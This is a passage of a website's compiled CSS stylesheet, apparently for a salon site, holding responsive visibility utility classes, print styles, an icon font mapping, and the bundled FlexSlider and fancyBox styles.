  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .hidden-for-large-only, .hidden-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.show-for-large-only, table.show-for-large-up, table.show-for-large, table.show-for-large-down, table.hide-for-xlarge-only, table.hide-for-xlarge-up, table.hide-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.show-for-large-only, thead.show-for-large-up, thead.show-for-large, thead.show-for-large-down, thead.hide-for-xlarge-only, thead.hide-for-xlarge-up, thead.hide-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.show-for-large-only, tbody.show-for-large-up, tbody.show-for-large, tbody.show-for-large-down, tbody.hide-for-xlarge-only, tbody.hide-for-xlarge-up, tbody.hide-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.show-for-large-only, tr.show-for-large-up, tr.show-for-large, tr.show-for-large-down, tr.hide-for-xlarge-only, tr.hide-for-xlarge-up, tr.hide-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.show-for-large-only, td.show-for-large-only, th.show-for-large-up, td.show-for-large-up, th.show-for-large, td.show-for-large, th.show-for-large-down, td.show-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.hide-for-xlarge-up, td.hide-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* xlarge displays */
@media only screen and (min-width: 90.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .show-for-xlarge-only, .show-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .hide-for-xlarge-only, .hide-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .visible-for-xlarge-only, .visible-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .hidden-for-xlarge-only, .hidden-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.show-for-xlarge-only, table.show-for-xlarge-up, table.show-for-xlarge, table.show-for-xlarge-down, table.hide-for-xxlarge-only, table.hide-for-xxlarge-up, table.hide-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.show-for-xlarge-only, thead.show-for-xlarge-up, thead.show-for-xlarge, thead.show-for-xlarge-down, thead.hide-for-xxlarge-only, thead.hide-for-xxlarge-up, thead.hide-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.show-for-xlarge-only, tbody.show-for-xlarge-up, tbody.show-for-xlarge, tbody.show-for-xlarge-down, tbody.hide-for-xxlarge-only, tbody.hide-for-xxlarge-up, tbody.hide-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.show-for-xlarge-only, tr.show-for-xlarge-up, tr.show-for-xlarge, tr.show-for-xlarge-down, tr.hide-for-xxlarge-only, tr.hide-for-xxlarge-up, tr.hide-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.show-for-xlarge-only, td.show-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.show-for-xlarge, td.show-for-xlarge, th.show-for-xlarge-down, td.show-for-xlarge-down, th.hide-for-xxlarge-only, td.hide-for-xxlarge-only, th.hide-for-xxlarge-up, td.hide-for-xxlarge-up, th.hide-for-xxlarge, td.hide-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* xxlarge displays */
@media only screen and (min-width: 120.0625em) { .hide-for-small-only, .show-for-small-up, .hide-for-small, .hide-for-small-down, .hide-for-medium-only, .show-for-medium-up, .hide-for-medium, .hide-for-medium-down, .hide-for-large-only, .show-for-large-up, .hide-for-large, .hide-for-large-down, .hide-for-xlarge-only, .show-for-xlarge-up, .hide-for-xlarge, .hide-for-xlarge-down, .show-for-xxlarge-only, .show-for-xxlarge-up, .show-for-xxlarge, .show-for-xxlarge-down { display: inherit !important; }
  .show-for-small-only, .hide-for-small-up, .show-for-small, .show-for-small-down, .show-for-medium-only, .hide-for-medium-up, .show-for-medium, .show-for-medium-down, .show-for-large-only, .hide-for-large-up, .show-for-large, .show-for-large-down, .show-for-xlarge-only, .hide-for-xlarge-up, .show-for-xlarge, .show-for-xlarge-down, .hide-for-xxlarge-only, .hide-for-xxlarge-up, .hide-for-xxlarge, .hide-for-xxlarge-down { display: none !important; }
  .hidden-for-small-only, .visible-for-small-up, .hidden-for-small, .hidden-for-small-down, .hidden-for-medium-only, .visible-for-medium-up, .hidden-for-medium, .hidden-for-medium-down, .hidden-for-large-only, .visible-for-large-up, .hidden-for-large, .hidden-for-large-down, .hidden-for-xlarge-only, .visible-for-xlarge-up, .hidden-for-xlarge, .hidden-for-xlarge-down, .visible-for-xxlarge-only, .visible-for-xxlarge-up, .visible-for-xxlarge, .visible-for-xxlarge-down { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }
  .visible-for-small-only, .hidden-for-small-up, .visible-for-small, .visible-for-small-down, .visible-for-medium-only, .hidden-for-medium-up, .visible-for-medium, .visible-for-medium-down, .visible-for-large-only, .hidden-for-large-up, .visible-for-large, .visible-for-large-down, .visible-for-xlarge-only, .hidden-for-xlarge-up, .visible-for-xlarge, .visible-for-xlarge-down, .hidden-for-xxlarge-only, .hidden-for-xxlarge-up, .hidden-for-xxlarge, .hidden-for-xxlarge-down { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }
  table.hide-for-small-only, table.show-for-small-up, table.hide-for-small, table.hide-for-small-down, table.hide-for-medium-only, table.show-for-medium-up, table.hide-for-medium, table.hide-for-medium-down, table.hide-for-large-only, table.show-for-large-up, table.hide-for-large, table.hide-for-large-down, table.hide-for-xlarge-only, table.show-for-xlarge-up, table.hide-for-xlarge, table.hide-for-xlarge-down, table.show-for-xxlarge-only, table.show-for-xxlarge-up, table.show-for-xxlarge, table.show-for-xxlarge-down { display: table !important; }
  thead.hide-for-small-only, thead.show-for-small-up, thead.hide-for-small, thead.hide-for-small-down, thead.hide-for-medium-only, thead.show-for-medium-up, thead.hide-for-medium, thead.hide-for-medium-down, thead.hide-for-large-only, thead.show-for-large-up, thead.hide-for-large, thead.hide-for-large-down, thead.hide-for-xlarge-only, thead.show-for-xlarge-up, thead.hide-for-xlarge, thead.hide-for-xlarge-down, thead.show-for-xxlarge-only, thead.show-for-xxlarge-up, thead.show-for-xxlarge, thead.show-for-xxlarge-down { display: table-header-group !important; }
  tbody.hide-for-small-only, tbody.show-for-small-up, tbody.hide-for-small, tbody.hide-for-small-down, tbody.hide-for-medium-only, tbody.show-for-medium-up, tbody.hide-for-medium, tbody.hide-for-medium-down, tbody.hide-for-large-only, tbody.show-for-large-up, tbody.hide-for-large, tbody.hide-for-large-down, tbody.hide-for-xlarge-only, tbody.show-for-xlarge-up, tbody.hide-for-xlarge, tbody.hide-for-xlarge-down, tbody.show-for-xxlarge-only, tbody.show-for-xxlarge-up, tbody.show-for-xxlarge, tbody.show-for-xxlarge-down { display: table-row-group !important; }
  tr.hide-for-small-only, tr.show-for-small-up, tr.hide-for-small, tr.hide-for-small-down, tr.hide-for-medium-only, tr.show-for-medium-up, tr.hide-for-medium, tr.hide-for-medium-down, tr.hide-for-large-only, tr.show-for-large-up, tr.hide-for-large, tr.hide-for-large-down, tr.hide-for-xlarge-only, tr.show-for-xlarge-up, tr.hide-for-xlarge, tr.hide-for-xlarge-down, tr.show-for-xxlarge-only, tr.show-for-xxlarge-up, tr.show-for-xxlarge, tr.show-for-xxlarge-down { display: table-row; }
  th.hide-for-small-only, td.hide-for-small-only, th.show-for-small-up, td.show-for-small-up, th.hide-for-small, td.hide-for-small, th.hide-for-small-down, td.hide-for-small-down, th.hide-for-medium-only, td.hide-for-medium-only, th.show-for-medium-up, td.show-for-medium-up, th.hide-for-medium, td.hide-for-medium, th.hide-for-medium-down, td.hide-for-medium-down, th.hide-for-large-only, td.hide-for-large-only, th.show-for-large-up, td.show-for-large-up, th.hide-for-large, td.hide-for-large, th.hide-for-large-down, td.hide-for-large-down, th.hide-for-xlarge-only, td.hide-for-xlarge-only, th.show-for-xlarge-up, td.show-for-xlarge-up, th.hide-for-xlarge, td.hide-for-xlarge, th.hide-for-xlarge-down, td.hide-for-xlarge-down, th.show-for-xxlarge-only, td.show-for-xxlarge-only, th.show-for-xxlarge-up, td.show-for-xxlarge-up, th.show-for-xxlarge, td.show-for-xxlarge, th.show-for-xxlarge-down, td.show-for-xxlarge-down { display: table-cell !important; } }

/* Orientation targeting */
.show-for-landscape, .hide-for-portrait { display: inherit !important; }

.hide-for-landscape, .show-for-portrait { display: none !important; }

/* Specific visibility for tables */
table.hide-for-landscape, table.show-for-portrait { display: table !important; }

thead.hide-for-landscape, thead.show-for-portrait { display: table-header-group !important; }

tbody.hide-for-landscape, tbody.show-for-portrait { display: table-row-group !important; }

tr.hide-for-landscape, tr.show-for-portrait { display: table-row !important; }

td.hide-for-landscape, td.show-for-portrait, th.hide-for-landscape, th.show-for-portrait { display: table-cell !important; }

@media only screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: inherit !important; }
  .hide-for-landscape, .show-for-portrait { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-landscape, table.hide-for-portrait { display: table !important; }
  thead.show-for-landscape, thead.hide-for-portrait { display: table-header-group !important; }
  tbody.show-for-landscape, tbody.hide-for-portrait { display: table-row-group !important; }
  tr.show-for-landscape, tr.hide-for-portrait { display: table-row !important; }
  td.show-for-landscape, td.hide-for-portrait, th.show-for-landscape, th.hide-for-portrait { display: table-cell !important; } }

@media only screen and (orientation: portrait) { .show-for-portrait, .hide-for-landscape { display: inherit !important; }
  .hide-for-portrait, .show-for-landscape { display: none !important; }
  /* Specific visibility for tables */
  table.show-for-portrait, table.hide-for-landscape { display: table !important; }
  thead.show-for-portrait, thead.hide-for-landscape { display: table-header-group !important; }
  tbody.show-for-portrait, tbody.hide-for-landscape { display: table-row-group !important; }
  tr.show-for-portrait, tr.hide-for-landscape { display: table-row !important; }
  td.show-for-portrait, td.hide-for-landscape, th.show-for-portrait, th.hide-for-landscape { display: table-cell !important; } }

/* Touch-enabled device targeting */
.show-for-touch { display: none !important; }

.hide-for-touch { display: inherit !important; }

.touch .show-for-touch { display: inherit !important; }

.touch .hide-for-touch { display: none !important; }

/* Specific visibility for tables */
table.hide-for-touch { display: table !important; }

.touch table.show-for-touch { display: table !important; }

thead.hide-for-touch { display: table-header-group !important; }

.touch thead.show-for-touch { display: table-header-group !important; }

tbody.hide-for-touch { display: table-row-group !important; }

.touch tbody.show-for-touch { display: table-row-group !important; }

tr.hide-for-touch { display: table-row !important; }

.touch tr.show-for-touch { display: table-row !important; }

td.hide-for-touch { display: table-cell !important; }

.touch td.show-for-touch { display: table-cell !important; }

th.hide-for-touch { display: table-cell !important; }

.touch th.show-for-touch { display: table-cell !important; }

/* Screen reader-specific classes */
.show-for-sr { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus { clip: rect(1px, 1px, 1px, 1px); height: 1px; overflow: hidden; position: absolute !important; width: 1px; }

.show-on-focus:focus, .show-on-focus:active { position: static !important; height: auto; width: auto; overflow: visible; clip: auto; }

/* Print styles. Inlined to avoid required HTTP connection: www.phpied.com/delay-loading-your-print-css/ Credit to Paul Irish and HTML5 Boilerplate (html5boilerplate.com) */
.print-only { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: #000000 !important; /* Black prints faster: h5bp.com/s */ text-shadow: none !important; }
  .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }
  pre, blockquote { border: 1px solid #999999; page-break-inside: avoid; }
  thead { display: table-header-group; /* h5bp.com/t */ }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: .5cm; }
  p, h2, .h2, #salon-search__results h3, #salon-search__results .h3, h3, .h3 { orphans: 3; widows: 3; }
   h2, .h2, #salon-search__results h3, #salon-search__results .h3, h3, .h3 { page-break-after: avoid; }
  .hide-on-print { display: none !important; }
  .print-only { display: block !important; }
  .hide-for-print { display: none !important; }
  .show-for-print { display: inherit !important; } }

/* Print visibility */
@media print { .show-for-print { display: block; }
  .hide-for-print { display: none; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; } }

@media not print { .show-for-print { display: none !important; } }

@font-face { font-family: "hlm"; src: url("/fonts/hlm.eot"); src: url("/fonts/hlm.eot?#iefix") format("embedded-opentype"), url("/fonts/hlm.woff") format("woff"), url("/fonts/hlm.ttf") format("truetype"), url("/fonts/hlm.svg#hlm") format("svg"); font-weight: normal; font-style: normal; }

[data-icon]:before { font-family: "hlm" !important; content: attr(data-icon); font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

[class^="icon-"]:before, [class*=" icon-"]:before { font-family: "hlm" !important; font-style: normal !important; font-weight: normal !important; font-variant: normal !important; text-transform: none !important; speak: none; line-height: 1; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale; }

.icon-facebook:before { content: "a"; vertical-align: initial; margin-right: 4px; }

.icon-caret-down:before { content: "b"; }

.icon-caret-left:before { content: "c"; }

.icon-caret-right:before { content: "d"; }

.icon-home:before { content: "e"; }

.icon-check:before { content: "f"; }

.icon-plus:before { content: "g"; }

.icon-hamburger:before { content: "h"; }

.icon-play:before { content: "i"; }

.icon-google-plus:before { content: "j"; vertical-align: initial; margin-right: 4px; }

.icon-caret-up:before { content: "k"; }

.icon-twitter:before { content: "l"; vertical-align: initial; margin-right: 4px; }

.icon-stop:before { content: "m"; }

.icon-check2:before { content: "n"; }

.icon-rss:before { content: "o"; }

.icon-youtube:before { content: "p"; vertical-align: initial; margin-right: 4px; }

.icon-chevron-left:before { content: "q"; }

.icon-chevron-right:before { content: "r"; }

.icon-chevron-up:before { content: "s"; }

.icon-chevron-down:before { content: "t"; }

.icon-youtube-play:before { content: "u"; }

.icon-play-circle:before { content: "v"; }

.icon-arrow-circle-right-line:before { content: "w"; }

.icon-email-envelope:before { content: "x"; }

.icon-letter-mail:before { content: "y"; }

.icon-yelp:before { content: "z"; }

.icon-linkedin:before { content: "\e000"; vertical-align: initial; margin-right: 4px; }

.icon-pinterest:before { content: "\e001"; vertical-align: initial; margin-right: 4px; }

.icon-call-phone-square:before { content: "\e002"; }

.icon-prize-award:before { content: "\e003"; }

.icon-clock:before { content: "\e004"; }

.icon-search-find:before { content: "\e005"; }

.icon-pin-map:before { content: "\e006"; }

.icon-circle-right:before { content: "\e007"; }

.icon-circle-left:before { content: "\e008"; }

.icon-circle-down:before { content: "\e009"; }

.icon-circle-up:before { content: "\e00a"; }

.icon-calendar:before { content: "\e00b"; }

.icon-check-circle:before { content: "\e00c"; }

.icon-plus-circle:before { content: "\e00d"; }

.icon-instagram:before { content: "\e00e"; vertical-align: initial; margin-right: 4px; }

.icon-flickr:before { content: "\e00f"; }

.icon-yelp:before { content: "\e010"; }

.icon-tiktok { top: 0; height: 18px; width: 18px; fill: #108bc9; margin-right: 15%; }

.icon-tiktok:active, .icon-tiktok:hover { fill: #FFFFFF; }

/*
* jQuery FlexSlider v2.4.0
* http://www.woothemes.com/flexslider/
*
* Copyright 2012 WooThemes
* Free to use under the GPLv2 and later license.
* http://www.gnu.org/licenses/gpl-2.0.html
*
* Contributing author: Tyler Smith (@mbmufffin)
* 
*/
/* ==================================================================================================================== RESETS ====================================================================================================================*/
.flex-container a:hover, .flex-slider a:hover, .flex-container a:focus, .flex-slider a:focus { outline: none; }

.slides, .slides > li, .flex-control-nav, .flex-direction-nav { margin: 0; padding: 0; list-style: none; }

.flex-pauseplay span { text-transform: capitalize; }

/* ==================================================================================================================== BASE STYLES ====================================================================================================================*/
.flexslider { margin: 0; padding: 0; }

.flexslider .slides > li { display: none; -webkit-backface-visibility: hidden; }

.flexslider .slides img { width: 100%; display: block; }

html[xmlns] .flexslider .slides { display: block; }

* html .flexslider .slides { height: 1%; }

.no-js .flexslider .slides > li:first-child { display: block; }

/* ==================================================================================================================== DEFAULT THEME ====================================================================================================================*/
.flexslider { position: relative; zoom: 1; }

.flexslider .slides { zoom: 1; }

.flexslider .slides img { height: auto; }

.flex-viewport { max-height: 2000px; -webkit-transition: all 1s ease; transition: all 1s ease; }

.loading .flex-viewport { max-height: 300px; }

.carousel li { margin-right: 5px; }

.flex-direction-nav { *height: 0; }

.flex-direction-nav a { text-decoration: none; display: block; width: 30px; height: 30px; margin: -20px 0 0; position: absolute; top: 40%; z-index: 10; overflow: hidden; cursor: pointer; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.flex-direction-nav a:before { font-family: "hlm"; font-size: 40px; display: inline-block; content: ""; color: rgba(0, 0, 0, 0.8); text-shadow: 1px 1px 0 rgba(255, 255, 255, 0.3); }

.flex-direction-nav a.flex-next:before { content: ""; }

.flex-direction-nav .flex-next { text-align: right; }

.flexslider:hover .flex-direction-nav .flex-prev { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-prev:hover { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next { opacity: 1; }

.flexslider:hover .flex-direction-nav .flex-next:hover { opacity: 1; }

.flex-direction-nav .flex-disabled { opacity: 0 !important; filter: alpha(opacity=0); cursor: default; }

.flex-pauseplay a { display: block; width: 20px; height: 20px; position: absolute; bottom: 5px; left: 10px; opacity: 0.8; z-index: 10; overflow: hidden; cursor: pointer; color: #000; }

.flex-pauseplay a:before { font-family: "hlm"; font-size: 20px; display: inline-block; content: "c"; }

.flex-pauseplay a:hover { opacity: 1; }

.flex-pauseplay a .flex-play:before { content: "d"; }

.flex-control-nav { width: 100%; position: absolute; bottom: -40px; text-align: center; }

.flex-control-nav li { margin: 0 6px; display: inline-block; zoom: 1; *display: inline; }

.flex-control-paging li a { width: 11px; height: 11px; display: block; background: #666; background: rgba(0, 0, 0, 0.5); cursor: pointer; text-indent: -9999px; -webkit-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); -o-box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); box-shadow: inset 0 0 3px rgba(0, 0, 0, 0.3); border-radius: 20px; }

.flex-control-paging li a:hover { background: #333; background: rgba(0, 0, 0, 0.7); }

.flex-control-paging li a.flex-active { background: #000; background: rgba(0, 0, 0, 0.9); cursor: default; }

.flex-control-thumbs { margin: 5px 0 0; position: static; overflow: hidden; }

.flex-control-thumbs li { width: 25%; float: left; margin: 0; }

.flex-control-thumbs img { width: 100%; height: auto; display: block; opacity: .7; cursor: pointer; -webkit-transition: all 1s ease; transition: all 1s ease; }

.flex-control-thumbs img:hover { opacity: 1; }

.flex-control-thumbs .flex-active { opacity: 1; cursor: default; }

/* ==================================================================================================================== RESPONSIVE ====================================================================================================================*/
@media screen and (max-width: 860px) { .flex-direction-nav .flex-prev { opacity: 1; }
  .flex-direction-nav .flex-next { opacity: 1; } }

/*! fancyBox v2.1.5 fancyapps.com | fancyapps.com/fancybox/#license */
.fancybox-wrap, .fancybox-skin, .fancybox-outer, .fancybox-inner, .fancybox-image, .fancybox-wrap iframe, .fancybox-wrap object, .fancybox-nav, .fancybox-nav span, .fancybox-tmp { padding: 0; margin: 0; border: 0; outline: none; vertical-align: top; }

.fancybox-wrap { position: absolute; top: 0; left: 0; z-index: 8020; }

.fancybox-skin { position: relative; background: #f9f9f9; color: #444; text-shadow: none; border-radius: 4px; }

.fancybox-opened { z-index: 8030; }

.fancybox-opened .fancybox-skin { -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); box-shadow: 0 10px 25px rgba(0, 0, 0, 0.5); }

.fancybox-outer, .fancybox-inner { position: relative; }

.fancybox-inner { overflow: hidden; }

.fancybox-type-iframe .fancybox-inner { -webkit-overflow-scrolling: touch; }

.fancybox-error { color: #444; font: 14px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; margin: 0; padding: 15px; white-space: nowrap; }

.fancybox-image, .fancybox-iframe { display: block; width: 100%; height: 100%; }

.fancybox-image { max-width: 100%; max-height: 100%; }

#fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite.png"); }

#fancybox-loading { position: fixed; top: 50%; left: 50%; margin-top: -22px; margin-left: -22px; background-position: 0 -108px; opacity: 0.8; cursor: pointer; z-index: 8060; }

#fancybox-loading div { width: 44px; height: 44px; background: url("fancybox_loading.gif") center center no-repeat; }

.fancybox-close { position: absolute; top: -18px; right: -18px; width: 36px; height: 36px; cursor: pointer; z-index: 8040; }

.fancybox-nav { position: absolute; top: 0; width: 40%; height: 100%; cursor: pointer; text-decoration: none; background: transparent url("blank.gif"); /* helps IE */ -webkit-tap-highlight-color: rgba(0, 0, 0, 0); z-index: 8040; }

.fancybox-prev { left: 0; }

.fancybox-next { right: 0; }

.fancybox-nav span { position: absolute; top: 50%; width: 36px; height: 34px; margin-top: -18px; cursor: pointer; z-index: 8040; visibility: hidden; }

.fancybox-prev span { left: 10px; background-position: 0 -36px; }

.fancybox-next span { right: 10px; background-position: 0 -72px; }

.fancybox-nav:hover span { visibility: visible; }

.fancybox-tmp { position: absolute; top: -99999px; left: -99999px; visibility: hidden; max-width: 99999px; max-height: 99999px; overflow: visible !important; }

/* Overlay helper */
.fancybox-lock { overflow: hidden !important; width: auto; }

.fancybox-lock body { overflow: hidden !important; }

.fancybox-lock-test { overflow-y: hidden !important; }

.fancybox-overlay { position: absolute; top: 0; left: 0; overflow: hidden; display: none; z-index: 8010; background: url("fancybox_overlay.png"); }

.fancybox-overlay-fixed { position: fixed; bottom: 0; right: 0; }

.fancybox-lock .fancybox-overlay { overflow: auto; overflow-y: scroll; }

/* Title helper */
.fancybox-title { visibility: hidden; font: normal 13px/20px "Helvetica Neue",Helvetica,Arial,sans-serif; position: relative; text-shadow: none; z-index: 8050; }

.fancybox-opened .fancybox-title { visibility: visible; }

.fancybox-title-float-wrap { position: absolute; bottom: 0; right: 50%; margin-bottom: -35px; z-index: 8050; text-align: center; }

.fancybox-title-float-wrap .child { display: inline-block; margin-right: -100%; padding: 2px 20px; background: transparent; /* Fallback for web browsers that doesn't support RGBa */ background: rgba(0, 0, 0, 0.8); border-radius: 15px; text-shadow: 0 1px 2px #222; color: #FFF; font-weight: bold; line-height: 24px; white-space: nowrap; }

.fancybox-title-outside-wrap { position: relative; margin-top: 10px; color: #fff; }

.fancybox-title-inside-wrap { padding-top: 10px; }

.fancybox-title-over-wrap { position: absolute; bottom: 0; left: 0; color: #fff; padding: 10px; background: #000; background: rgba(0, 0, 0, 0.8); }

/*Retina graphics!*/
@media only screen and (-webkit-min-device-pixel-ratio: 1.5), only screen and (min--moz-device-pixel-ratio: 1.5), only screen and (min-device-pixel-ratio: 1.5) { #fancybox-loading, .fancybox-close, .fancybox-prev span, .fancybox-next span { background-image: url("/images/fancybox/fancybox_sprite@2x.png"); background-size: 44px 152px; /*The size of the normal image, half the size of the hi-res image*/ }
  #fancybox-loading div { background-image: url("/images/fancybox/fancybox_loading@2x.gif"); background-size: 24px 24px; /*The size of the normal image, half the size of the hi-res image*/ } }

html { /* killing 300ms touch delay in IE */ -ms-touch-action: manipulation; touch-action: manipulation; }

#container { width: 41.25em; /* 660 */ text-align: center; padding: 0 1.25em; /* 20 */ margin: 3.125em auto 6.25em; /* 50 100 */ }

#container h1 { font-size: 2.125em; /* 34 */ line-height: 0.882em; /* 30 (34) */ text-transform: uppercase; }

#container h1 span { font-size: 0.588em; /* 20 (34) */ line-height: 1em; /* 20 (20) */ color: #aaa; display: block; }

